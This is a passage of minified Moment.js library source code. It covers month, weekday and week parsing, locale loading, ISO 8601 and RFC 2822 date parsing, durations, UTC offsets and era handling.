e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return 